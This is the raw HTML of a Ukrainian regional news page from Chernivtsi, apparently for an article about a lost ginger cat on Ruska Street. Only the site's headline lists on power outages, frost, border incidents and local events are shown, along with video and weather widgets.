    У Чернівцях на вулиці Руській розшукують рудого котика
    
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/14/rumuniia-hotova-obhovoryty-pytannia-obiednannia-z-moldovoiu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:12</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Румунія готова обговорити об'єднання з Молдовою
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/14/ivano-frankivsk-hotuietsia-do-mozhlyvoho-povnoho-znestrumlennia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:03</div>
    <div class="last_news_title">
    <span style="">
    
    Івано-Франківськ готується до можливого повного знеструмлення
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/14/ternopil-mozhe-zalyshytys-bez-tepla-mer.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:12</div>
    <div class="last_news_title">
    <span style="">
    
    Тернопіль може залишитись без тепла - мер
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/14/shche-menshe-svitla-onovleno-hrafik-vidkliuchen-na-bukovyni.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:05</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Ще менше світла: оновлено графік відключень на Буковині
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/14/za-mynulu-dobu-z-ukrainy-vyikhaly-27-tysiach-osib-dpsu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:45</div>
    <div class="last_news_title">
    <span style="">
    
    За минулу добу з України виїхали 27 тисяч осіб - ДПСУ
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/14/chestyna-chernivtsiv-cherez-remontni-roboty-zalyshylas-bez-vody.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:29</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    
    Частина Чернівців через ремонтні роботи залишилась без води
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/14/z-14-sichnia-u-chernivtsiakh-kintsevoiu-zupynkoiu-avtobusnoho-marshrutu-6a-bude-vul-pivdenno-kiltseva.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:03</div>
    <div class="last_news_title">
    <span style="">
    
    З 14 січня у Чернівцях кінцевою зупинкою автобусного маршруту №6А буде «вул. Південно-Кільцева»
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/14/sohodni-na-bukovyni-ochikuietsia-do-6-morozu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">08:11</div>
    <div class="last_news_title">
    <span style="">
    
    Сьогодні на Буковині очікується до 6° морозу
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/13/vtecha-za-kordon-u-vantazhivtsi-z-alkoholem-prykordonnyky-vykryly-cherhovu-skhemu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">22:30</div>
    <div class="last_news_title">
    <span style="">
    
    Втеча за кордон у вантажівці з алкоголем: прикордонники викрили чергову схему
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/13/gorily-budynky-ta-vybukhnuv-kotel-na-bukovyni-trapylos-2-pozhezhi.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">22:01</div>
    <div class="last_news_title">
    <span style="">
    
    Горіли будинки та вибухнув котел: на Буковині трапилось 2 пожежі
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/13/svitla-bude-malo-hrafik-vidkliuchen-u-chernivetskii-oblasti-na-14-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">21:38</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Світла буде мало: графік відключень у Чернівецькій області на 14 січня
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/13/vrizalas-u-lehkovyk-z-dytynoiu-u-avarii-na-bukovyni-postrazhdala-dvorichna-divchynka.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">21:30</div>
    <div class="last_news_title">
    <span style="">
    
    Врізалась у легковик з дитиною: у аварії на Буковині постраждала дворічна дівчинка
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/13/zavtra-bukovynu-okrim-20-hradusnoho-morozu-nakryie-hustyi-tuman.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">21:06</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    
    Завтра Буковину, окрім 20-градусного морозу, накриє густий туман
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/13/v-chernivetskii-ova-predstavyly-novoho-nachalnyka-ruslana-osypenka.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">21:00</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    В Чернівецькій ОВА представили нового начальника Руслана Осипенка
    </span>
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/13/viddaly-zhyttia-v-borotbi-na-bukovyni-v-ostanniu-dorohu-provely-3-heroiv.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:43</div>
    <div class="last_news_title">
    <span style="">
    
    Віддали життя в боротьбі: на Буковині в останню дорогу провели 3 героїв
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/13/papa-rymskyi-zachyslyv-frankivskoho-sviashchennyka-do-kapelaniv-yoho-sviatosti.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:08</div>
    <div class="last_news_title">
    <span style="">
    
    Папа Римський зачислив франківського священника до капеланів Його Святості
    
    
    
    
    
    
    
    </span>
    </div>
</a>
                        <a href="news" class="allnews" title="Усі новини">Усі новини</a>
                    </div>
                        
    
    <div class="hblock cf related_news_block">
        <h4>Читайте також</h4>
        <article class="related_news_post">
    <a href="https://promin.cv.ua/2022/11/16/u-chernivtsiakh-pid-chas-vidkliuchennia-elektryky-medyky-provely-nadskladnu-operatsiiu.html" title="У Чернівцях під час відключення електрики медики провели надскладну операцію" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2022-11/thumbs/1668612485_1668609043_315482913_806930183733449_7609072680703462217_n.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2022/11/16/u-chernivtsiakh-pid-chas-vidkliuchennia-elektryky-medyky-provely-nadskladnu-operatsiiu.html">У Чернівцях під час відключення електрики медики провели надскладну операцію</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2022/07/05/u-kardiolohichnomu-tsentri-tsoho-roku-vriatuvaly-548-patsiientiv-iz-hostrym-infarktom.html" title="У кардіологічному центрі цього року врятували 548 пацієнтів із гострим інфарктом" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2022-07/thumbs/1657026761_62c434ded38e9450962002.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2022/07/05/u-kardiolohichnomu-tsentri-tsoho-roku-vriatuvaly-548-patsiientiv-iz-hostrym-infarktom.html">У кардіологічному центрі цього року врятували 548 пацієнтів із гострим інфарктом</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2022/05/07/na-bukovyni-vid-pochatku-roku-prolikuvaly-357-patsiientiv-z-hostrym-infarktom-miokarda.html" title="На Буковині від початку року пролікували 357 пацієнтів з гострим інфарктом міокарда" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2022-05/thumbs/1651918043_62762c05299d9865587141.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2022/05/07/na-bukovyni-vid-pochatku-roku-prolikuvaly-357-patsiientiv-z-hostrym-infarktom-miokarda.html">На Буковині від початку року пролікували 357 пацієнтів з гострим інфарктом міокарда</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2020/03/22/u-chernivtsiakh-diahnostychnyi-tsentr-tymchasovo-pryzupyniaie-svoiu-robotu.html" title="У Чернівцях діагностичний центр тимчасово призупиняє свою роботу" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2020-03/1584868308_2mgfz1yfu4pnmp4lvise.r695x430.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2020/03/22/u-chernivtsiakh-diahnostychnyi-tsentr-tymchasovo-pryzupyniaie-svoiu-robotu.html">У Чернівцях діагностичний центр тимчасово призупиняє свою роботу</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2018/11/23/na-novomu-anhiohrafi-u-chernivetskomu-kardiotsentri-vzhe-zdiisnyly-165-operatsii.html" title="На новому ангіографі у чернівецькому кардіоцентрі вже здійснили 165 операцій" class="related-news post_img">
        <img src="/uploads/posts/2018-11/thumbs/1542978414_1539870708_44215878_321033452019457_8014962466771435520_n.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2018/11/23/na-novomu-anhiohrafi-u-chernivetskomu-kardiotsentri-vzhe-zdiisnyly-165-operatsii.html">На новому ангіографі у чернівецькому кардіоцентрі вже здійснили 165 операцій</a>
    </h3>
</article>
    </div>
    

            <div class="hblock_cf_adaptive" style="float:left;display:block;float:left;">
            <section class="hblock cf">
                <h4><a href="https://www.youtube.com/list=PLKMjMeUMzcsOmLJRkQu1DWqCBpOV5MSWF">Репліка Вишинського</a></h4>
                <iframe width="100%" src="https://www.youtube.com/embed/videoseries?list=PLKMjMeUMzcsOmLJRkQu1DWqCBpOV5MSWF" frameborder="0" allowfullscreen></iframe>
            </section>
            </div>
            <div class="textmarg"></div>
            <div class="hblock_cf_adaptive" style="float:left;display:block;clear:right;">
            <section class="hblock cf">
                <h4><a href="https://www.youtube.com/list=PLKMjMeUMzcsMRL0BHf0QTMxrBuyMuBchc">Після новин</a></h4>
                <iframe width="100%" src="https://www.youtube.com/embed/videoseries?list=PLKMjMeUMzcsMRL0BHf0QTMxrBuyMuBchc" frameborder="0" allowfullscreen></iframe>               
            </section>
            </div>

</div></div>
            
        </section>
        <aside class="right">
         
        <!-- НАЖИВО --><!-- 
        <section class="side_block" style="margin:0;">
                <div class="side_header">Наживо</div>
<article class="main_news_00" style="width:240px;margin:0 0 25px 0;">
	<iframe width="240" height="135" src="https://www.youtube.com/embed/https://www.facebook.com/promincv/videos/520343421071550?showinfo=0&fs=0&rel=0" frameborder="0"></iframe>
	
			<div class="news_stories_content_toptop">
				<a class="last_news_toptop" style="color:#303030;" href="https://promin.cv.ua/2025/06/17/priama-transliatsiia-z-mistsia-protystoiannia-bilia-sviato-dukhivskoho-kafedralnoho-soboru-v-chernivtsiakh.html" target="_blank"> Пряма трансляція з місця протистояння біля</a>
			</div>
	
</article>
            </section> -->
            
            
            <section class="side_block" style="margin:0;">
            	<div class="side_header">Останні новини</div>
                <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/14/u-chastyni-mist-ukrainy-skasuiut-komendantsku-hodynu.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/14/u-chastyni-mist-ukrainy-skasuiut-komendantsku-hodynu.html">У частині міст України скасують комендантську годину</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/14/vershyna-hory-pip-ivan-obledenila-neimovirnymy-moroznymy-vizerunkamy.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/14/vershyna-hory-pip-ivan-obledenila-neimovirnymy-moroznymy-vizerunkamy.html">Вершина гори Піп Іван обледеніла неймовірними морозними візерунками</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/14/ponad-pivdoby-bez-svitla-hrafik-vymknen-u-chernivtsiakh-ta-oblasti-na-15-sichnia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/14/ponad-pivdoby-bez-svitla-hrafik-vymknen-u-chernivtsiakh-ta-oblasti-na-15-sichnia.html">Понад півдоби без світла: графік вимкнень у Чернівцях та області на 15 січня</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/14/kilka-vulyts-u-chernivtsiakh-avariino-znestrumleni-spysok.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/14/kilka-vulyts-u-chernivtsiakh-avariino-znestrumleni-spysok.html">Кілька вулиць у Чернівцях аварійно знеструмлені: список</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/14/yak-zberehty-zdorovia-ta-zhyttia-u-period-sylnykh-moroziv-pravyla-vid-dsns.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/14/yak-zberehty-zdorovia-ta-zhyttia-u-period-sylnykh-moroziv-pravyla-vid-dsns.html">Як зберегти здоров’я та життя у період сильних морозів - поради від ДСНС</a>
		</div>
	</div>
</article>
            </section>
            
            <div class="side_header">АНОНС</div>
            
            <section class="side_block"><a href="https://www.youtube.com/playlist?list=PLKMjMeUMzcsP2rzjJhbTI32TEStjKCO4N" target="_blank"><img src="/uploads/banner_novyny_mista.gif" /></a></section>
            
            
            
			<section class="side_block" style="margin:0;padding-top:5px;padding-bottom:5px;">
            	<div class="side_header">Відео</div>
                <article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/14/vershyna-hory-pip-ivan-obledenila-neimovirnymy-moroznymy-vizerunkamy.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1768421294_znimok-ekrana-2026-01-14-220253.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/14/vershyna-hory-pip-ivan-obledenila-neimovirnymy-moroznymy-vizerunkamy.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    Вершина гори Піп Іван обледеніла неймовірними морозними візерунками</span>
    
    
    <div class="photo_icon">ФОТО</div>
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">443</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/13/vtecha-za-kordon-u-vantazhivtsi-z-alkoholem-prykordonnyky-vykryly-cherhovu-skhemu.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1768330566_znimok-ekrana-2026-01-13-o-20.55.00.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/13/vtecha-za-kordon-u-vantazhivtsi-z-alkoholem-prykordonnyky-vykryly-cherhovu-skhemu.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    Втеча за кордон у вантажівці з алкоголем: прикордонники викрили чергову схему</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">613</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/13/gorily-budynky-ta-vybukhnuv-kotel-na-bukovyni-trapylos-2-pozhezhi.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1768330049_znimok-ekrana-2026-01-13-o-20.46.40.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/13/gorily-budynky-ta-vybukhnuv-kotel-na-bukovyni-trapylos-2-pozhezhi.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    Горіли будинки та вибухнув котел: на Буковині трапилось 2 пожежі</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">1056</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
            </section>
            
            
            
            <section class="side_block">
                <div class="side_header">Фото дня</div>
                <article class="main_news" style="width:240px;">
	<a href="https://promin.cv.ua/2026/01/14/vershyna-hory-pip-ivan-obledenila-neimovirnymy-moroznymy-vizerunkamy.html" style="color:#f1f1f1;background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1768421294_znimok-ekrana-2026-01-14-220253.png);" class="post_img">
		<div class="gradient_info">
			<div class="main_news_title">
				Вершина гори Піп Іван обледеніла неймовірними морозними візерунками <div class="video_icon">ВІДЕО</div> <div class="photo_icon">ФОТО</div>
			</div>
			<div class="news_date">14 січ 2026</div>
			<div class="news_counts">
			<!--	<span class="news_views">228</span>
				<span class="news_comments">0</span> -->
			</div>
		</div>
	</a>
</article>
            </section>
            <section class="side_block" style="margin:0;">
            
            </section>            
            <section class="side_block">
                <div class="side_header">Відео</div>
                <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/14/vershyna-hory-pip-ivan-obledenila-neimovirnymy-moroznymy-vizerunkamy.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/14/vershyna-hory-pip-ivan-obledenila-neimovirnymy-moroznymy-vizerunkamy.html">Вершина гори Піп Іван обледеніла неймовірними морозними візерунками</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/13/vtecha-za-kordon-u-vantazhivtsi-z-alkoholem-prykordonnyky-vykryly-cherhovu-skhemu.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/13/vtecha-za-kordon-u-vantazhivtsi-z-alkoholem-prykordonnyky-vykryly-cherhovu-skhemu.html">Втеча за кордон у вантажівці з алкоголем: прикордонники викрили чергову схему</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/13/gorily-budynky-ta-vybukhnuv-kotel-na-bukovyni-trapylos-2-pozhezhi.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/13/gorily-budynky-ta-vybukhnuv-kotel-na-bukovyni-trapylos-2-pozhezhi.html">Горіли будинки та вибухнув котел: на Буковині трапилось 2 пожежі</a>
		</div>
	</div>
</article>
            </section>
            <section class="side_block">
            <section class="side_block" style="margin:0;">
            
            </section>            
            <section class="side_block">
                <div class="side_header">ПОГОДА</div>
<div id="SinoptikInformer" style="width:240px;" class="SinoptikInformer type1c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="nofollow" title="Погода"> </a>Погода <span id="siHeader"></span></div></div></div><div class="siBody"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-чернівці" title="Погода у Чернівцях" target="_blank"><div class="siCity"><div class="siCityName"><span>Чернівці</span></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>вологість: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div></a><div class="siLinks">Погода на 10 днів від <a href="https://ua.sinoptik.ua/погода-чернівці/10-днів" title="Погода на 10 днів" target="_blank" onmousedown="siClickCount();">sinoptik.ua</a></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=4&amp;wind=3&amp;cities=303028948&amp;lang=ua"></script>
                            </section>
            <section class="side_block">
                <div class="tabs_header tabs_header_bw">
                    <span>Читають</span>
                    <span>Коментують</span>
                </div>
                <div class="tab-panel cf">
                    <div class="tab-box"><!-- Найбільш читаєме -->
                        <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/11/u-chernivtsiakh-z-avtovokzalu-vyhnaly-viiskovoho-iakyi-ne-mav-de-perenochuvaty.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/11/u-chernivtsiakh-z-avtovokzalu-vyhnaly-viiskovoho-iakyi-ne-mav-de-perenochuvaty.html">У Чернівцях з автовокзалу вигнали військового, який не мав де переночувати</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">24409</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/11/na-bukovyni-vodii-z-shistoma-liudmy-u-avto-namahavsia-prorvatysia-cherez-kordon.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/11/na-bukovyni-vodii-z-shistoma-liudmy-u-avto-namahavsia-prorvatysia-cherez-kordon.html">На Буковині водій з шістьома людьми у авто намагався прорватися через кордон до Румунії</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">23546</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/10/grafik-vidkliuchen-svitla-u-chernivtsiakh-ta-oblasti-na-nediliu-11-sichnia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/10/grafik-vidkliuchen-svitla-u-chernivtsiakh-ta-oblasti-na-nediliu-11-sichnia.html">Графік відключень світла у Чернівцях та області на неділю, 11 січня</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">17010</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/08/ruslana-osypenka-pryznachyly-nachalnykom-chernivetskoi-ova.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/08/ruslana-osypenka-pryznachyly-nachalnykom-chernivetskoi-ova.html">Руслана Осипенка призначили начальником Чернівецької ОВА</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">16526</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/12/na-bukovyni-zbilshyly-kilkist-nariadiv-politsii-shcho-stalosia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/12/na-bukovyni-zbilshyly-kilkist-nariadiv-politsii-shcho-stalosia.html">На Буковині збільшили кількість нарядів поліції: що сталося?</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">15932</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
                    </div>
                    <div class="tab-box"><!-- Найбільш коментоване -->
                        <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/08/bukovyna-provodyt-v-ostannii-shliakh-vidvazhnoho-geroia-romana-bendasa.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/08/bukovyna-provodyt-v-ostannii-shliakh-vidvazhnoho-geroia-romana-bendasa.html">Буковина проводить в останній шлях відважного Героя Романа Бендаса</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">1018</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/08/sohodni-8-sichnia-na-bukovyni-ne-vymykatymut-svitlo.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/08/sohodni-8-sichnia-na-bukovyni-ne-vymykatymut-svitlo.html">Сьогодні, 8 січня, на Буковині не вимикатимуть світло</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">563</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/08/uprodovzh-naiblyzhchykh-kilkokh-dib-na-terytorii-chernivtsiv-ta-oblasti-ochikuiutsia-snihopady.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/08/uprodovzh-naiblyzhchykh-kilkokh-dib-na-terytorii-chernivtsiv-ta-oblasti-ochikuiutsia-snihopady.html">Упродовж кількох діб на території Чернівців та області очікуються снігопади</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">1145</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/08/grafik-vidkliuchen-svitla-u-chernivtsiakh-ta-oblasti-na-8-sichnia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/08/grafik-vidkliuchen-svitla-u-chernivtsiakh-ta-oblasti-na-8-sichnia.html">Графік відключень світла у Чернівцях та області на 8 січня</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">6312</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/08/cherez-nerozchyshchenu-dorohu-na-zastavnianskii-marshrutka-ne-mozhe-staty-na-zupyntsi.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
